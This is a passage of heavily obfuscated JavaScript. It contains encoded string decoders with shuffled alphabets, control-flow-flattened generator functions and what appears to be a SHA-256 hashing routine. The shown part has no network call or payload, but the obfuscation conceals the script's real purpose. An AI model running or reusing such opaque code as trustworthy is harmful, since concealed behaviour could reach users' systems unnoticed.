q8QbKy(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\u004b\\u0022\\u005d\\u0075\\u0036\\u006a\\u0078\\u0038\\u0063\\u0052\\u0061\\u0044\\u0047\\u0071\\u006f\\u004d\\u006b\\u0029\\u004f\\u0060\\u0035\\u007e\\u0050\\u004e\\u0059\\u002c\\u0026\\u0069\\u002e\\u0042\\u0039\\u0062\\u0028\\u004c\\u0076\\u0043\\u0033\\u002a\\u0040\\u005b\\u0072\\u0051\\u003c\\u003b\\u007b\\u005f\\u0064\\u0023\\u0041\\u0073\\u0032\\u0055\\u003d\\u0031\\u007c\\u007d\\u0037\\u006e\\u0048\\u006d\\u0074\\u0065\\u0045\\u005e\\u002b\\u0056\\u0079\\u0058\\u0077\\u0068\\u003f\\u0024\\u0066\\u0049\\u004a\\u0046\\u006c\\u007a\\u002f\\u0070\\u005a\\u0054\\u0034\\u0067\\u0021\\u003e\\u0025\\u0057\\u0030\\u0053\\u003a\",ZtXqCFN[-lzhAgZ[0x5d]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x11]]=ZtXqCFN[-lzhAgZ[0x5d]].length,ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[-lzhAgZ[0xc2]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x14a]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[0x11]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0xbd]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[-lzhAgZ[0x5d]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x14a]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x14a]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x14a]]+=ZtXqCFN[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ZtXqCFN[-lzhAgZ[0xc2]]|=ZtXqCFN[lzhAgZ[0x14a]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0x14a]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[-lzhAgZ[0xc2]]&lzhAgZ[0x1a]),ZtXqCFN[-lzhAgZ[0xc2]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x14a]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x14a]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[-lzhAgZ[0xc2]]|ZtXqCFN[lzhAgZ[0x14a]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0xc]])}function ehvWnli(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=q8QbKy(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}ImsIQyM(uYNhlN8=ZtXqCFN[lzhAgZ[0x2]].charCodeAt(ZtXqCFN[lzhAgZ[0x166]]),CXJBWqj=ZtXqCFN[lzhAgZ[0x166]]+lzhAgZ[0x4]<ZtXqCFN[lzhAgZ[0x2]].length?ZtXqCFN[lzhAgZ[0x2]].charCodeAt(ZtXqCFN[lzhAgZ[0x166]]+lzhAgZ[0x4]):lzhAgZ[0x2]);if(0xd800<=uYNhlN8&&uYNhlN8<=0xdbff&&0xdc00<=CXJBWqj&&CXJBWqj<=0xdfff){ImsIQyM(uYNhlN8=0x10000+((uYNhlN8&lzhAgZ[0x1b0])<<lzhAgZ[0x1af])+(CXJBWqj&lzhAgZ[0x1b0]),ZtXqCFN[lzhAgZ[0x166]]++)}if(uYNhlN8<=lzhAgZ[0x2b])ZtXqCFN[lzhAgZ[0xfb]]+=Lk27ql(ehvWnli(lzhAgZ[0x1b1])).fromCharCode(uYNhlN8);else if(uYNhlN8<=0x7ff)ZtXqCFN[lzhAgZ[0xfb]]+=Lk27ql(ehvWnli(lzhAgZ[0x1b1])).fromCharCode(lzhAgZ[0xa1]|uYNhlN8>>>lzhAgZ[0x9]&lzhAgZ[0x2d],lzhAgZ[0x25]|uYNhlN8&lzhAgZ[0x2e]);else if(uYNhlN8<=lzhAgZ[0x1bf])ZtXqCFN[lzhAgZ[0xfb]]+=Lk27ql(ehvWnli(lzhAgZ[0x1b1])).fromCharCode(lzhAgZ[0x42]|uYNhlN8>>>lzhAgZ[0x30]&lzhAgZ[0x1d],lzhAgZ[0x25]|uYNhlN8>>>lzhAgZ[0x9]&lzhAgZ[0x2e],lzhAgZ[0x25]|uYNhlN8&lzhAgZ[0x2e]);else if(uYNhlN8<=0x1fffff)ZtXqCFN[lzhAgZ[0xfb]]+=Lk27ql(ehvWnli(lzhAgZ[0x1b1])).fromCharCode(lzhAgZ[0xd0]|uYNhlN8>>>lzhAgZ[0x32]&lzhAgZ[0x16],lzhAgZ[0x25]|uYNhlN8>>>lzhAgZ[0x30]&lzhAgZ[0x2e],lzhAgZ[0x25]|uYNhlN8>>>lzhAgZ[0x9]&lzhAgZ[0x2e],lzhAgZ[0x25]|uYNhlN8&lzhAgZ[0x2e])}return ZtXqCFN[lzhAgZ[0xfb]]}function _zdiIVG(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\");for(ZtXqCFN[lzhAgZ[0x29]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x29]]<ZtXqCFN[lzhAgZ[0x2]].length;ZtXqCFN[lzhAgZ[0x29]]++)ZtXqCFN[lzhAgZ[0xf]]+=Lk27ql(BhNA1b(lzhAgZ[0x1b2])).fromCharCode(ZtXqCFN[lzhAgZ[0x2]].charCodeAt(ZtXqCFN[lzhAgZ[0x29]])&lzhAgZ[0x1a],ZtXqCFN[lzhAgZ[0x2]].charCodeAt(ZtXqCFN[lzhAgZ[0x29]])>>>lzhAgZ[0xa]&lzhAgZ[0x1a]);return ZtXqCFN[lzhAgZ[0xf]]}function eObS4Oj(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0x4]]=\"\");for(ZtXqCFN[lzhAgZ[0x10]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x10]]<ZtXqCFN[lzhAgZ[0x2]].length;ZtXqCFN[lzhAgZ[0x10]]++)ZtXqCFN[lzhAgZ[0x4]]+=Lk27ql(BhNA1b(lzhAgZ[0x1b2])).fromCharCode(ZtXqCFN[lzhAgZ[0x2]].charCodeAt(ZtXqCFN[lzhAgZ[0x10]])>>>lzhAgZ[0xa]&lzhAgZ[0x1a],ZtXqCFN[lzhAgZ[0x2]].charCodeAt(ZtXqCFN[lzhAgZ[0x10]])&lzhAgZ[0x1a]);return ZtXqCFN[lzhAgZ[0x4]]}function AecVqDG(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0x4]]=\"\\u0036\\u0063\\u0044\\u0043\\u0078\\u0057\\u0053\\u0054\\u003d\\u0031\\u0074\\u004d\\u0073\\u004f\\u006a\\u0067\\u002c\\u0055\\u0056\\u002e\\u0037\\u0049\\u0059\\u0025\\u005e\\u003a\\u0066\\u0048\\u006c\\u003b\\u0039\\u0052\\u0061\\u0023\\u0064\\u004a\\u0050\\u0035\\u006d\\u006f\\u0051\\u0022\\u004b\\u0070\\u007e\\u0029\\u0069\\u0041\\u003e\\u007b\\u005d\\u007a\\u0045\\u0077\\u0068\\u0032\\u007d\\u0076\\u0060\\u0079\\u0075\\u005b\\u0024\\u0062\\u0047\\u0042\\u006b\\u0046\\u0058\\u0065\\u004c\\u003c\\u0021\\u002f\\u0071\\u006e\\u005f\\u0028\\u0072\\u005a\\u004e\\u0033\\u0040\\u0026\\u0038\\u003f\\u0030\\u002a\\u007c\\u002b\\u0034\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[-lzhAgZ[0xfb]]=ZtXqCFN[lzhAgZ[0x1]].length,ZtXqCFN[lzhAgZ[0x2a]]=[],ZtXqCFN[lzhAgZ[0xfe]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0xa2]]=lzhAgZ[0x2],ZtXqCFN[-lzhAgZ[0x1b3]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[-lzhAgZ[0xfb]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0x4b]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0x4b]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[-lzhAgZ[0x1b3]]<lzhAgZ[0x2]){ZtXqCFN[-lzhAgZ[0x1b3]]=ZtXqCFN[lzhAgZ[0x4b]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[0x1b3]]+=ZtXqCFN[lzhAgZ[0x4b]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0xfe]]|=ZtXqCFN[-lzhAgZ[0x1b3]]<<ZtXqCFN[lzhAgZ[0xa2]],ZtXqCFN[lzhAgZ[0xa2]]+=(ZtXqCFN[-lzhAgZ[0x1b3]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push(ZtXqCFN[lzhAgZ[0xfe]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0xfe]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0xa2]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0xa2]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[0x1b3]]=-lzhAgZ[0x4]}}if(ZtXqCFN[-lzhAgZ[0x1b3]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0x2a]].push((ZtXqCFN[lzhAgZ[0xfe]]|ZtXqCFN[-lzhAgZ[0x1b3]]<<ZtXqCFN[lzhAgZ[0xa2]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0x2a]])}function CXJBWqj(ZtXqCFN){if(typeof Zj5PvX[ZtXqCFN]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN]=uYNhlN8(VguQ2P[ZtXqCFN])}return Zj5PvX[ZtXqCFN]}ZtXqCFN[lzhAgZ[0xf]]=Lk27ql(CXJBWqj(lzhAgZ[0x1b4]))(ZtXqCFN[lzhAgZ[0x2]].length>>lzhAgZ[0x1]);for(ZtXqCFN[-lzhAgZ[0xa9]]=lzhAgZ[0x2];ZtXqCFN[-lzhAgZ[0xa9]]<ZtXqCFN[lzhAgZ[0xf]].length;ZtXqCFN[-lzhAgZ[0xa9]]++)ZtXqCFN[lzhAgZ[0xf]][ZtXqCFN[-lzhAgZ[0xa9]]]=lzhAgZ[0x2];for(ZtXqCFN[-lzhAgZ[0xa9]]=lzhAgZ[0x2];ZtXqCFN[-lzhAgZ[0xa9]]<ZtXqCFN[lzhAgZ[0x2]].length*lzhAgZ[0xa];ZtXqCFN[-lzhAgZ[0xa9]]+=lzhAgZ[0xa])ZtXqCFN[lzhAgZ[0xf]][ZtXqCFN[-lzhAgZ[0xa9]]>>lzhAgZ[0x46]]|=(ZtXqCFN[lzhAgZ[0x2]].charCodeAt(ZtXqCFN[-lzhAgZ[0xa9]]/lzhAgZ[0xa])&lzhAgZ[0x1a])<<lzhAgZ[0x1b5]-ZtXqCFN[-lzhAgZ[0xa9]]%lzhAgZ[0x7];return ZtXqCFN[lzhAgZ[0xf]]}function iYnvbFp(ZtXqCFN){var uYNhlN8,CXJBWqj;function q8QbKy(ZtXqCFN){var uYNhlN8,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,spcqpQJ={Qsc9AZ:{}}){while(CXJBWqj+q8QbKy+ehvWnli!==0xd3)with(spcqpQJ.QzoF5uM||spcqpQJ)switch(CXJBWqj+q8QbKy+ehvWnli){case ehvWnli- -0xb0:return uYNhlN8=!0x0,rSwRVn7(Ghsrlst);case 0xb3:case q8QbKy- -0xe4:case 0xb9:return uYNhlN8=!0x0,rSwRVn7(Ghsrlst);case-0x91:case 0x35:ImsIQyM(spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=0x1c1,q8QbKy+=-0x18c,ehvWnli+=0x43);break;case q8QbKy- -0xd:ImsIQyM(spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=0x278,q8QbKy+=-0x11f,ehvWnli+=-0x135);break;case q8QbKy- -0x127:ImsIQyM(Ghsrlst.push((oRlIbc0|eh0qX2<<dw5agi)&lzhAgZ[0x1a]),spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,q8QbKy+=-0x7b,ehvWnli+=-0x105);break;case-0xa6:return uYNhlN8=!0x0,rSwRVn7(Ghsrlst);default:case-0x31:case CXJBWqj- -0x6:ImsIQyM(spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,q8QbKy+=0x118,ehvWnli+=-0x17);break;case ehvWnli- -0x15d:ImsIQyM([spcqpQJ.Qsc9AZ.qWtueX,spcqpQJ.Qsc9AZ.wUxv19B,spcqpQJ.Qsc9AZ.JAvOys]=[-0x7f,0xf2,0x35],Qsc9AZ.iOYfLc=\"\\x42\\x4e\\x45\\x6c\\x71\\x72\\x4c\\x28\\x47\\x44\\x77\\x40\\x78\\x37\\x55\\x22\\x41\\x5e\\x5f\\x66\\x48\\x5a\\x30\\x65\\x58\\x49\\x73\\x2c\\x2b\\x75\\x57\\x2f\\x6e\\x7b\\x63\\x6b\\x5d\\x3f\\x3a\\x4f\\x46\\x43\\x38\\x39\\x7a\\x2e\\x31\\x52\\x62\\x36\\x5b\\x29\\x6f\\x23\\x50\\x59\\x54\\x56\\x6d\\x7d\\x25\\x70\\x7c\\x4a\\x33\\x51\\x74\\x26\\x64\\x68\\x3e\\x4b\\x53\\x21\\x4d\\x60\\x32\\x3b\\x7e\\x69\\x61\\x67\\x76\\x24\\x3c\\x79\\x34\\x2a\\x35\\x3d\\x6a\",Qsc9AZ.TBmuA7A=\"\"+(ZtXqCFN||\"\"),Qsc9AZ.emptMPn=Qsc9AZ.TBmuA7A.length,spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=-0x130,q8QbKy+=-0x72,ehvWnli+=0x3c);break;case 0xa6:spcqpQJ.Qsc9AZ.eh0qX2=-lzhAgZ[CXJBWqj+-(q8QbKy+0x299)];for(spcqpQJ.Qsc9AZ.TwA2nTp=lzhAgZ[CXJBWqj+-0x1f1];TwA2nTp<emptMPn;TwA2nTp++){spcqpQJ.Qsc9AZ.nZ_Znpb=iOYfLc.indexOf(TBmuA7A[TwA2nTp]);if(nZ_Znpb===-lzhAgZ[0x4])continue;if(eh0qX2<lzhAgZ[0x2]){eh0qX2=nZ_Znpb}else{ImsIQyM(eh0qX2+=nZ_Znpb*lzhAgZ[CXJBWqj+-0x1d4],oRlIbc0|=eh0qX2<<dw5agi,dw5agi+=(eh0qX2&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[q8QbKy+0xc5]:lzhAgZ[0x1c]);do{ImsIQyM(Ghsrlst.push(oRlIbc0&lzhAgZ[q8QbKy+0xc4]),oRlIbc0>>=lzhAgZ[0xa],dw5agi-=lzhAgZ[q8QbKy+0xb4])}while(dw5agi>lzhAgZ[q8QbKy+0xc0]);eh0qX2=-lzhAgZ[0x4]}}if(eh0qX2>-lzhAgZ[q8QbKy+0xae]){ImsIQyM(spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=-0x4e,q8QbKy+=0x30,ehvWnli+=0x25);break}else{ImsIQyM(spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=-0x4e,q8QbKy+=-0x4b,ehvWnli+=-0xe0);break}case-0xe8:ImsIQyM(spcqpQJ.Qsc9AZ.Ghsrlst=[],spcqpQJ.Qsc9AZ.oRlIbc0=lzhAgZ[CXJBWqj+0xc4],spcqpQJ.Qsc9AZ.dw5agi=lzhAgZ[CXJBWqj+0xc4],spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=0x2b5,q8QbKy+=-0x127);break;case-0x13:case 0x7d:case 0xe1:ImsIQyM(spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=0x1ba,q8QbKy+=-0x64,ehvWnli+=-0x126);break;case spcqpQJ.Qsc9AZ.wUxv19B+-0x1e8:ImsIQyM(spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=0x23c,q8QbKy+=-0x7,ehvWnli+=-0x99);break;case q8QbKy- -0xa2:ImsIQyM([spcqpQJ.Qsc9AZ.qWtueX,spcqpQJ.Qsc9AZ.wUxv19B,spcqpQJ.Qsc9AZ.JAvOys]=[-0xb2,-0x94,-0xd3],spcqpQJ.QzoF5uM=spcqpQJ.Qsc9AZ,CXJBWqj+=0x143,q8QbKy+=0xc4,ehvWnli+=-0x95);break}}ImsIQyM(uYNhlN8=void 0x0,CXJBWqj=q8QbKy(0x6e,0xef,-0xdf).next().value);if(uYNhlN8){return CXJBWqj}}function ehvWnli(ZtXqCFN){if(typeof Zj5PvX[ZtXqCFN]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN]=q8QbKy(VguQ2P[ZtXqCFN])}return Zj5PvX[ZtXqCFN]}uYNhlN8=\"\";for(CXJBWqj=lzhAgZ[0x2];CXJBWqj<ZtXqCFN.length*lzhAgZ[0x7];CXJBWqj+=lzhAgZ[0xa])uYNhlN8+=Lk27ql(ehvWnli(lzhAgZ[0x1b6])).fromCharCode(ZtXqCFN[CXJBWqj>>lzhAgZ[0x46]]>>>lzhAgZ[0x1b5]-CXJBWqj%lzhAgZ[0x7]&lzhAgZ[0x1a]);return uYNhlN8}function lRKS5i(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1];return ZtXqCFN[lzhAgZ[0x2]]>>>ZtXqCFN[lzhAgZ[0x4]]|ZtXqCFN[lzhAgZ[0x2]]<<lzhAgZ[0x7]-ZtXqCFN[lzhAgZ[0x4]]}function uD16IH(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1];return ZtXqCFN[lzhAgZ[0x2]]>>>ZtXqCFN[lzhAgZ[0x4]]}function fNR5_Eg(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x5];return ZtXqCFN[lzhAgZ[0x2]]&ZtXqCFN[lzhAgZ[0x4]]^~ZtXqCFN[lzhAgZ[0x2]]&ZtXqCFN[lzhAgZ[0x1]]}function Y6LNmzJ(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x5];return ZtXqCFN[lzhAgZ[0x2]]&ZtXqCFN[lzhAgZ[0x4]]^ZtXqCFN[lzhAgZ[0x2]]&ZtXqCFN[lzhAgZ[0x1]]^ZtXqCFN[lzhAgZ[0x4]]&ZtXqCFN[lzhAgZ[0x1]]}function IxPhiq(ZtXqCFN){return lRKS5i(ZtXqCFN,lzhAgZ[0x1])^lRKS5i(ZtXqCFN,lzhAgZ[0x1b])^lRKS5i(ZtXqCFN,lzhAgZ[0x1b7])}function cTopoS(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x9])^lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x1b8])^lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x149])}function _Xqg3ik(ZtXqCFN){return lRKS5i(ZtXqCFN,lzhAgZ[0x16])^lRKS5i(ZtXqCFN,lzhAgZ[0x32])^uD16IH(ZtXqCFN,lzhAgZ[0x5])}function bCa02qE(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x1b9])^lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x1ba])^uD16IH(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x1af])}function To7WSq(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0xc5])^lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x1bb])^lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x15f])}function Z28nrl9(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x4])^lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0xa])^uD16IH(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x16])}function hn6_Ej(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x1ba])^lRKS5i(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x1bc])^uD16IH(ZtXqCFN[lzhAgZ[0x2]],lzhAgZ[0x9])}ZtXqCFN[lzhAgZ[0x1]]=new(Lk27ql(CXJBWqj(lzhAgZ[0x1bd])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function _tnDYN(uYNhlN8,q8QbKy){var ehvWnli,spcqpQJ;ImsIQyM(k6nyg5w(idiZg3Q),k6nyg5w(mR9p7m));function mR9p7m(...uYNhlN8){var q8QbKy,ehvWnli;function*spcqpQJ(ehvWnli,spcqpQJ,mR9p7m,idiZg3Q={OBTLrB:{}}){while(ehvWnli+spcqpQJ+mR9p7m!==0xd4)with(idiZg3Q.W1eFywj||idiZg3Q)switch(ehvWnli+spcqpQJ+mR9p7m){case 0xe6:return q8QbKy=!0x0,rSwRVn7(uYNhlN8[-lzhAgZ[0x14a]]);case 0xcd:case-0xde:case-0xe:ImsIQyM(idiZg3Q.OBTLrB.IxKpN8=0x48,uYNhlN8[lzhAgZ[ehvWnli+-0x150]]=lzhAgZ[spcqpQJ+0x84],uYNhlN8[-lzhAgZ[ehvWnli+-0xeb]]=\"\\u003c\\u0032\\u007c\\u0078\\u0029\\u0040\\u007a\\u003a\\u0023\\u0038\\u0062\\u002e\\u0022\\u0077\\u0044\\u005f\\u0043\\u003b\\u0049\\u0037\\u006a\\u0026\\u002b\\u0058\\u0036\\u006d\\u0042\\u0048\\u0025\\u0063\\u0051\\u0050\\u004e\\u0073\\u0067\\u0057\\u0065\\u0069\\u005e\\u006c\\u003d\\u0061\\u0030\\u0033\\u0060\\u0035\\u007b\\u0039\\u0079\\u006e\\u0047\\u0068\\u005d\\u004f\\u0046\\u0076\\u0075\\u004a\\u0028\\u003f\\u0021\\u007e\\u002a\\u0074\\u006f\\u0041\\u0045\\u0055\\u0024\\u004d\\u0059\\u0052\\u005b\\u0072\\u0053\\u007d\\u0054\\u0031\\u006b\\u0070\\u002c\\u0071\\u005a\\u0034\\u0066\\u003e\\u004b\\u002f\\u0064\\u0056\\u004c\",idiZg3Q.W1eFywj=idiZg3Q.OBTLrB,ehvWnli+=-0x90,spcqpQJ+=0x81,mR9p7m+=0xc7);break;case 0x24:case mR9p7m-0x6f:ImsIQyM(idiZg3Q.W1eFywj=idiZg3Q.hrHM19,ehvWnli+=0x183,spcqpQJ+=-0x44,mR9p7m+=-0x5a);break;case-0x46:case-0xa4:idiZg3Q.OBTLrB.IxKpN8=-0xe4;case 0xaa:ImsIQyM(uYNhlN8[-lzhAgZ[0xb1]]=\"\"+(uYNhlN8[lzhAgZ[ehvWnli+-0xbe]]||\"\"),uYNhlN8[lzhAgZ[0x5]]=uYNhlN8[-lzhAgZ[0xb1]].length,idiZg3Q.W1eFywj=idiZg3Q.OBTLrB,ehvWnli+=-0x80,spcqpQJ+=-0x1a,mR9p7m+=0x34);break;case-0x87:case-0xca:case-0x12:ImsIQyM(uYNhlN8[-lzhAgZ[0x14a]]=[],uYNhlN8[lzhAgZ[spcqpQJ+0x287]]=lzhAgZ[0x2],uYNhlN8[-lzhAgZ[spcqpQJ+0x1d3]]=lzhAgZ[0x2],idiZg3Q.W1eFywj=idiZg3Q.OBTLrB,ehvWnli+=-0xaa,spcqpQJ+=0x1a1,mR9p7m+=-0xa7);break;case mR9p7m- -0x27:ImsIQyM(uYNhlN8[-lzhAgZ[0x14a]]=[],uYNhlN8[lzhAgZ[ehvWnli+0x8d]]=lzhAgZ[spcqpQJ+0x1b],uYNhlN8[-lzhAgZ[ehvWnli+-0x27]]=lzhAgZ[0x2],idiZg3Q.W1eFywj=idiZg3Q.OBTLrB,ehvWnli+=-0x7b);break;default:case-0x5f:case spcqpQJ-0x1e:uYNhlN8[lzhAgZ[spcqpQJ+0x2f]]=-lzhAgZ[0x4];for(uYNhlN8[lzhAgZ[spcqpQJ+0x54]]=lzhAgZ[0x2];uYNhlN8[lzhAgZ[spcqpQJ+0x54]]<uYNhlN8[lzhAgZ[0x5]];uYNhlN8[lzhAgZ[ehvWnli+0x76]]++){uYNhlN8[lzhAgZ[0x45]]=uYNhlN8[-lzhAgZ[spcqpQJ+0x7e]].indexOf(uYNhlN8[-lzhAgZ[0xb1]][uYNhlN8[lzhAgZ[spcqpQJ+0x54]]]);if(uYNhlN8[lzhAgZ[ehvWnli+0x80]]===-lzhAgZ[spcqpQJ+0x1d])continue;if(uYNhlN8[lzhAgZ[0x16]]<lzhAgZ[0x2]){uYNhlN8[lzhAgZ[ehvWnli+0x51]]=uYNhlN8[lzhAgZ[0x45]]}else{ImsIQyM(uYNhlN8[lzhAgZ[0x16]]+=uYNhlN8[lzhAgZ[ehvWnli+0x80]]*lzhAgZ[0x1f],uYNhlN8[lzhAgZ[spcqpQJ+0xe6]]|=uYNhlN8[lzhAgZ[0x16]]<<uYNhlN8[-lzhAgZ[0x19]],uYNhlN8[-lzhAgZ[0x19]]+=(uYNhlN8[lzhAgZ[ehvWnli+0x51]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(uYNhlN8[-lzhAgZ[0x14a]].push(uYNhlN8[lzhAgZ[ehvWnli+0x108]]&lzhAgZ[0x1a]),uYNhlN8[lzhAgZ[0xcd]]>>=lzhAgZ[0xa],uYNhlN8[-lzhAgZ[0x19]]-=lzhAgZ[ehvWnli+0x45])}while(uYNhlN8[-lzhAgZ[0x19]]>lzhAgZ[0x16]);uYNhlN8[lzhAgZ[0x16]]=-lzhAgZ[spcqpQJ+0x1d]}}if(uYNhlN8[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ImsIQyM(idiZg3Q.W1eFywj=idiZg3Q.OBTLrB,ehvWnli+=0x167,spcqpQJ+=-0x23,mR9p7m+=-0xe6);break}else{ImsIQyM(idiZg3Q.W1eFywj=idiZg3Q.OBTLrB,ehvWnli+=0x18c,s